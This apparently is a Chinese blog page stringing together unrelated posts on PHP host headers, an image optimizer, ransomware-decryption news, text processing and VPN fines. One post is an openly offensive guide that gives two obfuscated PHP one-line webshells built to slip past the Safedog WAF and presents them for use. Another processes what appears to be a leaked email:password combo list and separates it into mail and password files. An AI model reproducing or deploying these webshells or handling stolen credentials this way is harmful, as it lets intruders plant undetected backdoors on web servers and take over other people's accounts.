HP的$_SERVER['HTTP_HOST']获取服务器地址功能详解 PHP

uchome的index文件中的二级域名功能判断,使用了php的$_SERVER['HTTP_HOST'],开始对这个不是很了解,所以百度了一下,发现一篇帖子有点意思,转发过来做个记录。

在php中,我们一般通过$_SERVER['HTTP_HOST']来活得URL中网站的域名或者ip地址。

php手册中的解释如下:

“HTTP_HOST”

当前请求的 Host: 头信息的内容。

一般来说,这样子不会遇到什么问题,在一些常见的php框架中,如PFC3和FLEA也是基于该预定义变量。

然而最近在做的一个项目,程序移交到客户手里测试时,竟然发现程序的跳转总是会出错。

最后找出原因:$_SERVER['HTTP_HOST']在客户的环境里,取得的值总是程序所在的服务器在其局域网内的ip值。

究其原因,是因为,客户的公司通过一台服务器连接至因特网,而我们的程序所在的服务器,是通过域名映射出来的,也就是中间有个“代理”的过程。因此$_SERVER['HTTP_HOST']在这样的环境里,取得的值总是程序所在的服务器在其局域网内的ip值。

最后查了不少资料,在symfony框架里面,找到替代的实现方法:

将

$host = $_SERVER['HTTP_HOST'];

替换成:

$host = isset($_SERVER['HTTP_X_FORWARDED_HOST']) ? $_SERVER['HTTP_X_FORWARDED_HOST'] : (isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : '');

即可。

注:我刚好遇到这个问题,所以搜索找到了这篇文章,故转载以当作笔记.

原文地址:https://www.oschina.net/question/36370_14769

FileOptimizer-利用谷歌开源的图片算法Guetzli优化你的图片 神器荟萃

先做个简单的介绍,估计很多人不知道这个软件:

FileOptimizer是一种高级文件优化器,具有无损(无质量损失)文件大小压缩功能,可支持的文件类型有:

.3GP, .A, .AAI, .AC, .ACC, .ADP, .AI, .AIR, .APK, .APNG, .APPX, .APR, .ART, .AVS, .BAR, .BMP, .BPL, .BSZ, .CBT, .CBZ, .CDR, .CDT, .CHI, .CHM, .CHQ, .CHS, .CHW, .CPL, .CSL, .CSS, .DB, .DCX, .DEB, .DES, .DIB, .DLL, .DOC, .DOCM, .DOCX, .DOT, .DOTM, .DOTX, .DRV, .DWF, .DWFX, .EASM, .EML, .EMLX, .EPDF, .EPRT, .EPUB, .EXE, .FAX, .FB2, .FDF, .FITS, .FLA, .FLAC, .FPX, .FXG, .GALLERY, .GALLERYCOLLECTION, .GALLERYITEM, .GIF, .GRS, .GZ, .HDR, .HRZ, .HTM, .HTML, .ICO, .INK, .IPA, .IPK, .IPSW, .ITA, .ITS, .ITZ, .JAR, .JFI, .JFIF, .JIF, .JNG, .JP2, .JPC, .JPE, .JPEG, .JPG, .JPS, .JS, .JSON, .KML, .KMZ, .KSF, .LIB, .LIT, .LUA, .LUAC, .LXF, .LZL, .M4A, .M4B, .M4P, .M4R, .M4V, .MAX, .MBX, .MCE, .MDB, .MDT, .MDZ, .MHT, .MHTML, .MIC, .MIF, .MIFF, .MIX, .MIZ, .MKA, .MKS, .MKV, .MMIP, .MNG, .MP3, .MP4, .MPD, .MPO, .MPP, .MPT, .MSC, .MSG, .MSI, .MSP, .MST, .MSZ, .MTV, .MTW, .MVZ, .NAR, .NBK, .NOTEBOOK, .O, .OBJ, .OCX, .ODB, .ODF, .ODG, .ODP, .ODS, .ODT, .OEX, .OGA, .OGG, .OGV, .OGX, .OLE, .OLE2, .ONE, .OPT, .OSK, .OST, .OTB, .OXPS, .P7, .PALM, .PBM, .PCC, .PCD, .PCDS, .PCX, .PDB, .PDF, .PFM, .PGM, .PIC, .PICON, .PICT, .PK3, .PNG, .PNM, .PNS, .POTM, .POTX, .PPAM, .PPM, .PPS, .PPSM, .PPSX, .PPT, .PPTM, .PPTX, .PSB, .PSD, .PTIF, .PTIFF, .PUB, .PUZ, .R2SKIN, .RDB, .RFA, .RFT, .RMSKIN, .RTE, .RVT, .S3Z, .SCR, .SGML, .SLDASM, .SLDDRW, .SLDM, .SLDPRT, .SLDX, .SOU, .SPL, .SPO, .STZ, .SUN, .SVG, .SVGZ, .SWC, .SWF, .SYS, .TAR, .TGZ, .THM, .TIF, .TIFF, .VBX, .VCARD, .VCF, .VDX, .VICAR, .VIFF, .VLT, .VSD, .VSS, .VST, .VSX, .VTX, .WAL, .WBA, .WBMP, .WEBP, .WIZ, .WMZ, .WPS, .WSZ, .XAP, .XBM, .XHTML, .XL, .XLA, .XLAM, .XLC, .XLM, .XLS, .XLSM, .XLSX, .XLTM, .XLTX, .XLW, .XML, .XMZ, .XNK, .XPI, .XPM, .XPS, .XSF, .XSL, .XSLT, .XSN, .XWD, .ZIP, STICKYNOTES.SNT, and THUMBS.DB 等格式.

2017年3月16日谷歌新开源了一个图片压缩优化算法Guetzli。这是谷歌官方的博客

FileOptimizer是一个通用文件优化器,它是Guetzli支持的程序之一。

官方网站: http://nikkhokkho.sourceforge.net/static.php?page=FileOptimizer

当然在sourceforge.net也可以下载的: https://sourceforge.net/projects/nikkhokkho/files/FileOptimizer/

下面我就说一下我的使用体会和我觉得大家应该注意的地方:

- 软件分为两中形式的,一个是安装包的gui界面,一个是压缩包形式,直接解压缩修改配置文件就可以使用.

- 第一是安装包的下载地址:链接: https://pan.baidu.com/s/1kV1Dtbx 密码: mrxn

- 压缩包形式的下载地址:链接:https://pan.baidu.com/s/1crMsiE 密码:mrxn

- 不管是安装版的还是压缩包形式的,都要设置才能使用最新的图片压缩算法Guetzli.怎么设置我在下面会讲.

我自己使用的是安装版的,我就讲一下安装版的,压缩包的网上有人已经写了,我就不在重复,我会给出链接的.





当我们安装好之后,打开软件,在菜单栏依次找到Optimize--Options. 然后在弹出的对话框按照我的图片设置就行:

第一个界面的 Do not use recycle bin .意思就是说是否需要保留源文件到回收站中,默认是保留的,你优化完文件觉得不好,想找回源文件就去回收站恢复就行了.当然,在回收站里面是会占用你得内存的,所以如果你觉得没必要保留就把复选框选上,之后优化文件就不会保留源文件到回收站了.



第二个就是在png那个图片那里设置把 Allow lossy optimizations 复选框勾上,默认是没有勾上的.还有就是JPEG的Use arithmetic encoding的复选框勾上.下面把工作界面说一下,看图(新窗口查看高清大图):





下面看我的对比测试,我把我的博客的所有上传文件夹使用zip打包后,大小为136M,我使用FileOptimizer压缩后,大小变为74M,减小了54%.总体的减小不但节约了服务器空间成本,更重要的是每个单个的图片的体积减小可以加快网页的加载速度,提升用户体验.这对站长来说还是比较开心的吧!

而且,他不支持的文件格式他会自动跳过,你不用担心.

说了这么多的优点,来说说他的缺点:

就是处理速度慢,一张1M左右的图片处理会要两三分钟,但是平时的网站图片来说,200-300Kb的需要5-6秒.如果图片比较多,建议网上挂机处理或者是放在远程服务器上挂机处理.但是重要的是:

实测对质量在90或以下的jpg图片,guetzli输出的新图质量不会降低。而实际压缩率能够达到平均压缩率29%。

兼容性比较好,输出的jpeg格式图片通用性非常高。没有webp、sharpp那种协议不兼容的困扰。

在客户端jpeg格式的图片编解码速度比其他私有协议快很多。

下面说一下压缩包的使用方法:



Guetzli不是默认的解码器,因为它并不是无损的,所以要在FileOptimizer中启用Guetzli支持。所以你需要执行以下步骤:



- 在安装路径下打开FileOptimizer[你安装的位数].ini

小编的是

D:\FileOptimizer\FileOptimizer64.ini

2.找到JPEGAllowLossy参数,并将其设置为true。

在26行(Notepad++打开)

3.重启FileOptimizer软件

优化你的图片



小编随便使用了几张图片

最后看见优化效果还是不错的

如何绕过安全狗waf这类的防护软件--PHP过狗一句话实例两枚+过狗详细分析讲解 渗透测试

00x01

目前大多数网站都存在类似安全狗,360主机卫士的防护软件,所以今天咱们来一波虐狗

00x02

下面是我整理的一些免杀的思路:

1.关键字替换

2.组合猜分

3.关键函数替换

4.加解密/编码/解码

5.可变变量

可变变量顾名思义,变量的变量

例:

$a='b';$b='hello world!';echo $$a;

00x03



一句话原型:

一句话原型可以分为以下两部分:

eval() ------> 函数部分

$_POST["ceshi"] ------> 传值部分

00x04

想要绕过安全狗,我们首先要想到它的过滤机制,我做了一番测试,直接放一句话原型上去,会被杀,然而注释掉传值部分就不会被杀,所以我们要混淆

传值部分,函数部分也混淆,让这类防护软件傻傻分不清,从而达到免杀的效果(欢迎各位老表小弟释放出你们的淫荡姿势-_-||)。

00x05

传值方式:

1.$_GET

2.$_POST

3.$_REQUEST

可能会用到的函数:

assert() eval() str_replace()

trim() ltrim() rtrim()

array() rand()

00x06

免杀系列:

//例1:

<?php

$c = 'w';$w = 'assert';

$a = array(/**/$_REQUEST["ceshi"],/**/$_GET["ceshi"],/**/$_POST["ceshi"],/**/$_FILE["ceshi"],/**/$_COOKIE["ceshi"]);

foreach($a as $k => $v){

if($k==$_GET["a"]){//a=0

$$c($v);

}

}

?>

//例2:

<?php

$a = str_replace('c','',trim('ssscacssss','s').ltrim('aaascc','a').rtrim('ccsbbbbb','b').trim('vvvvcecvvvvvv','v').trim('sssscrcssss','s').ltrim('aaaactc','a'));

$b = array('ccc',/**/$_POST["w"],/**/$_REQUEST["w"]);

foreach($b as $k => $v){

if($k == rand($_GET["a"],$_GET["b"])){//a=1&b=2

$a($v);

}

}

?>



下面配上过狗的截图,昨天新鲜出炉的,欢迎食用.(请点击图片浏览高清原图):

今天就写到这里,我们下次见!

代码审校工程师系列之-PHP漏洞发掘及代码防御 PHP

教程来自一位想我求助解压密码的读者,我大致看了一下是2011年左右的,具体的是谁出的教程不知道,不过,作为学习PHP代码审计的还是不错。特地在此分享一下,课程目录如下:

解压密码合集.txt Seay-Svn源代码泄露漏洞利用工具.rar 新浪web安全培训.ppt Seay源代码审计系统2.0.rar 第3课sql注入及防护(2).rar 第1课课程环境搭建.rar 第2课sql注入及防护.rar 第7课文件包含漏洞及代码防御.rar 第10课反射型XSS漏洞和防御.rar 第5课命令执行漏洞及代码防御.rar 第17课打造自己的php防御代码.rar 第6课命令执行漏洞实践防御.rar 第11课存储型XSS漏洞和实践.rar 第16课php函数漏洞及代码防御.rar 第9课CSRF漏洞和防御.rar 第8课文件包含漏洞实战挖掘.rar 第13课php文件上传漏洞和代码防御2.rar 第4课sql注入及防护(3).rar 第12课php文件上传漏洞和代码防御.rar 第18课php安全配置加固.rar 第14课php文件上传漏洞代码分析及防御实践.rar 第15课通过7种方式分析php获取webshell漏洞.rar下载链接:点我传送,如果失效,请联系我更改。

勒索?没钱!要命不?不给! 业界新闻

宅客频道谢幺最近发现了一个神奇的网站 ,看名字就感觉牛逼轰轰的:

No more Ransom( 不再付赎金)

No more Ransom ,不再付赎金!没钱!“要钱没有,要命一条” 。

打开首页,依然调性十足,上来就直入主题:“小伙,需要帮你解锁被黑客加密勒索的数据吗?”

上来就问我需不需要服务, 我当然不能示弱,“NO”,不需要!



然后静静等待接下来发生的事情……结果出现了一条网络勒索的预防建议(注:我看不懂英文所以用机器翻译成中文了),感觉还挺贴心的。

如果点击“Yes” (需要服务), 一个“密码警长”(Crypto Sheriff)的头像出现了,他会让你提交勒索者加密的文件以及勒索信息,然后为你搜寻目前网上的解密方案,如果有的话,会免费提供方案下载。

警长的意思似乎是:

“别怕,告诉我是谁,警长罩着你!”



除了提供被勒索的解决方案,这个网站还提供了数十款勒索软件的解密工具和使用指南,最关键是完全免费。

其实,这位“密码警长”的背后真的是警察在做支撑,还是国际刑警。

这个名为“No more ransom ”的项目是一年前由荷兰警署、欧洲国际刑警出资,联合卡巴斯基、因特尔安全两家安全机构共同建立的国际“反勒索”平台。

据外媒报道的数据,这个平台成立至今,已经有超过10,000 名来自世界各地的受害者来到这个网站寻求帮助,并成功在没花一分钱的情况下完成数据解密。

平台还充分发挥了众筹的精神,上面的大部分勒索软件解密工具都是由来自世界各地的安全机构和个人开发者免费提供的。

项目刚推出几个月,就汇聚了非常多的解密工具。2016年底,又有 15个新的勒索解密工具加入了“反勒索”豪华午餐,为勒索受害者带来了新的希望。

提供这些解密工具的分别有(好人好事必须点个名):

Avast、Bitdefender、CheckPoint、Trend Micro、Eleven Paths、Emsisoft、Kaspersky Lab

在网站的“合作伙伴”一栏,有非常多的组织LOGO,宅客频道算了算,差不多已经有一百家组织加入其中,有的提供解密工具,有的提供资源和技术支持。

这表明防御网络勒索已经成为了一个全球性的问题,需要一起并肩作战。



除了免费的工具提供和技术服务,网站还有一个勒索问答,从网络勒索的历史一直讲到如何防范和解决勒索问题。

但是,以上内容全部没有中文版本(上面的中文全是翻译的)。

根据有关数据,目前该网站大多数访问者来自 俄罗斯、荷兰、美国、意大利、德国。

最初,该网站主要提供英语、法语、意大利语、葡萄牙语和俄语,而现在已经支持了更多语言,包括芬兰语、德语、日语、韩语、斯洛文尼亚语、西班牙语等。

所以目测未来还会支持更多语言,为世界上更多的人提供反勒索服务。(也不知什么时候支持中文)

目前这一组织也已得到了来自澳大利亚、比利时、以色列、韩国、俄罗斯、乌克兰等多个国家执法机构和国际刑警的支持。

各国执法机构出动,国际刑警支持,看来这反网络勒索的决心还是很大的。不过看到下面这些新闻,相信也能理解其中的原因了。

这个项目的主页:

原文为微信公众号-宅客频道

利用grep,cut,awk处理一些文本的简记 Linux

先来案例一波:

grep (global search regular expression(RE) and print out the line,全面搜索正则表达式并把行打印出来)是一种强大的文本搜索工具,它能使用正则表达式搜索文本,并把匹配的行打印出来。 Unix的grep家族包括grep、egrep和fgrep。egrep和fgrep的命令只跟grep有很小不同。egrep是grep的扩展,支持更多的re元字符, fgrep就是fixed grep或fast grep,它们把所有的字母都看作单词,也就是说,正则表达式中的元字符表示回其自身的字面意义,不再特殊。linux使用GNU版本的grep。它功能更强,可以通过-G、-E、-F命令行选项来使用egrep和fgrep的功能。

假设我们有一段需要处理的文本内容如下所示(数量几万行,手工别说了,先使用替换命令将|替换成空格):

[email protected]:cory0212 [email protected]:morris409 [email protected]:marigold [email protected]:jeffrey2 [email protected]:123q123q | [email protected]:dinosaur52197 | [email protected]:goblue20 | [email protected]:Recon1234 | [email protected]:32gunz32 | Premium [email protected]:happily1 | [email protected]:susana123 | [email protected]:silvia231106 | Standard [email protected]:hockey30 | [email protected]:KtnM990175 | Basic [email protected]:arturs2000 |

我们需要从上面这段文本里面提取分离出邮箱和冒号后面竖线|之间的这两部分.如何操作呢?

首先 提取邮箱,我们可以使用grep来配合正则表达式直接提取邮箱,邮箱提取很简单.只需要一条命令:

grep -E -o '([a-zA-Z0-9_\-\.\+]+)*@([A-Za-z0-9][-A-Za-z0-9]+\.)+[A-Za-z]{2,14}' xxx.txt >> goodmail.txt

注:说明一下,使用 grep 的 -o 和 -E 选项进行正则的精确匹配,其中 -o 表示“only-matching”,即“仅匹配”之意。光用它不够,配合 -E 选项使用扩展正则表达式则威力巨大。哈哈,精准,迅速.快狠准!(命令中的xxx.txt问需要处理的文本,>> 表示追加到后面的 goodmail.txt,如果没有则自动创建此文件,如果需要使用grep)命令多次提取同一类型的字符,请使用单大于符号 > ,表示覆盖.写这些,纯粹是为了小白,我自己就是-_-|)

那么,,我们使用cut 来提取邮箱,也很容易的,先来看看cut命令的介绍:

cut是一个选取命令,就是将一段数据经过分析,取出我们想要的。一般来说,选取信息通常是针对“行”来进行分析的,并不是整篇信息分析的。 (1)其语法格式为: cut [-bn] [file] 或 cut [-c] [file] 或 cut [-df] [file] 使用说明 cut 命令从文件的每一行剪切字节、字符和字段并将这些字节、字符和字段写至标准输出。 如果不指定 File 参数,cut 命令将读取标准输入。必须指定 -b、-c 或 -f 标志之一。 主要参数 -b :以字节为单位进行分割。这些字节位置将忽略多字节字符边界,除非也指定了 -n 标志。 -c :以字符为单位进行分割。 -d :自定义分隔符,默认为制表符。 -f :与-d一起使用,指定显示哪个区域。 -n :取消分割多字节字符。仅和 -b 标志一起使用。如果字符的最后一个字节落在由 -b 标志的 List 参数指示的<br />范围之内,该字符将被写出;否则,该字符将被排除。

在这里,我们只需要一条命令就可以搞定提取邮箱了,直接提取冒号前面的就行,冒号就是界定符.

cut -d ':' -f 1 xxx.txt >> goodmail.txt

那如何提取邮箱后面的字符呢?

cut -d ':' -f 2 xxx.txt >> goodpwd_bad.txt

说明一下,但是没有第二个冒号,那么cut命令发现没有第二个冒号,那么就会使用默认的换行符,即在第一个冒号后的第一个换行符,那么邮箱后面的就取到了.但是因为这个文本并不是标准格式化的,后面还有一些 类似下面的格式 两个单词之间有空格,而我们只需要前面第一个部分.

frdbcgl9676 Standard archie2002 beaver92 Premium bethany7 Standard webbera1 thunder00

这就简单了,在次在此基础上进行cut操作即可:

cut -d ' ' -f 1 goodpwd_bad.txt > goodpwd.txt #注意,两个单引号之间是个空格,并非就是两个单引号凑一起.

如果用awk来处理,稍稍复杂,这需要你会计算两个字符之间的长度,对于像我这种的不规则的,很不好下手...下面简单的举个例子:

echo abcdefghelloword | awk -v head="ab" -v tail="fg" '{print substr($0, index($0,head)+length(head),index($0,tail)-index($0,head)-length(head))}'

#以上关键是计算出开头标记"ab",和结束标记"fg" 在字符串中的位置

#执行结果就是

#cde

其实这三个命令grep,cut,awk,通常是配合管道|和sed命令联合使用,很强大.这就是为啥linux处理文件速度比windows快!

下面附上一些参考文章的链接:

- 理解cut,awk,sort三个命令的分隔符选项: http://blog.csdn.net/u011341352/article/details/52910749

- 多空格&多制表符文本之cut域分割终极方案 : https://sanwen8.cn/p/267AXa4.html

- linux之cut用法: http://www.cnblogs.com/dong008259/archive/2011/12/09/2282679.html

- shell脚本抽取文本文件中指定字符串的方法:sed+grep方法、awk+grep方法(必要时可以联合sed以及grep)、grep+cut方法: http://blog.csdn.net/menlinshuangxi/article/details/7979504

- linux grep命令详解: http://www.cnblogs.com/ggjucheng/archive/2013/01/13/2856896.html

- 使用 grep 的 -o 和 -E 选项进行正则的精确匹配: http://blog.sina.com.cn/s/blog_7e9efc570101adbv.html

帮忙“翻墙”上外网赚钱最高罚1.5万-看Google回归要多久 业界新闻

01 (那些网上卖vpn的现在是不是都非法了,还敢卖呀?不怕被抓起来了?)



今天,Google 翻译在 Android 和 iOS 上更新至 5.8 版本,新版本的Google 翻译 App 增加了英语与韩语间的转即时相机翻译功能,具体是什么样子呢?我们看下面这个图。

当然这都不是重点,重点是此次版本更新优化了中国用户的体验,也就是从现在开始你可以使用 Google 翻译了,不管你的手机是安卓还是苹果,都可以在应用商城或 Appstore 中下载 Google 翻译。

也许你还在用百度翻译、有道翻译,可能你还在比较百度翻译和有道翻译之间哪个好哪个不好,从现在开始不用再考虑了。对于同一条英文语句,以下是三个平台翻译的结果。

02

3月27日,重庆政府公众信息网发布了修订后的《重庆市公安机关网络监管行政处罚裁量基准》

对故意输入计算机病毒、有害数据的,初次违法,未实际危害计算机系统安全的,处以警告。个人违法所得 5000 元以上、单位违法所得15000 元以上,不够刑事处罚的,没收违法所得,并处以违法所得 2至 3 倍的罚款;构成犯罪的,依法追究刑事责任。

帮忙“查资料”上外网赚钱最高罚 1.5 万

违法行为:擅自建立、使用非法定信道进行国际联网;接入网络未通过互联网络接入国际联网;未经许可从事国际联网经营业务;未经批准擅自进行国际联网;未通过接入网络进行国际联网;未经接入单位同意接入接入网络;未办理登记手续接入接入网络。

也就是说从今以后,在重庆不管通过何种途径访问 Google 等墙外网站的行为都构成犯罪;

重庆也成为第一承认信息封锁墙存在的官方机构。(终于有官方承认了-_-|手动滑稽)

从2015年8月份开始,开源查资料项目以及查资料软件比如 GoAgent、Shadowsocks、曲径、红杏等等不断被约谈,最终的结局无疑都是删除 GitHub,停止服务,到如今的重庆的明文禁止查资料规定。大陆一直不遗余的建设“中国特色的内联网”。

另一方面,从去年的 Google 开放 Google 中国开发者网站,到今天的的 Google 翻译回归,Google 不断地尝试进入大陆,Facebook 等墙外大厂也正积极尝试与大陆交涉,但是大陆依然没有任何打破信息墙的意思。

3.开网吧不登记身份证最高罚5000元

违法行为:向上网消费者提供直接接入互联网的计算机;未建立上网服务营业场所巡查制度;不制止、不举报上网消费者违法行为;未按规定核对、登记上网消费者有效身份证件;未按规定记录上网信息;对未按规定保存上网消费者登记内容、记录备份;擅自修改、删除上网消费者登记内容、记录备份;上网服务经营单位未依法办理变更登记注册事项、终止经营手续、备案等违法行为。

处罚措施:初次实施,尚未造成危害后果或社会影响的,给予警告,并处5000元以下罚款。

因实施上述违法行为被公安机关行政处罚后又实施同种行为的,给予警告,并处5000元以上10000元以下罚款;实施上述违法行为,且符合相关规定,属情节严重,给予警告,并处10000元以上15000元以下罚款,责令停业整顿;停业整顿后再次违反的,建议文化部门吊销《网络文化经营许可证》。

4.违规经营国际互联网络业务最高罚1.5万

违规经营国际互联网络业务,不以盈利为目的,初次实施上述违法行为,给予警告;以盈利为目的实施上述违法行为,违法所得在5000元以下的,给予警告,可以并处5000元以下罚款,同时没收违法所得;以盈利为目的实施上述违法行为,违法所得在5000元以上10000元以下的,给予警告,可以并处5000元以上10000元以下罚款,同时没收违法所得;以盈利为目的实施上述违法行为,违法所得在10000元以上或因实施上述违法行为被公安机关行政处罚后又实施同种行为的,给予警告,并处10000元以上15000元以下罚款,同时没收违法所得。

也许,墙倒还有很长时间;

也许,Google 很难做到真正的回归。

不过,人呐,总要有个盼头啊。

centos开启ssh密钥登录总结 Linux

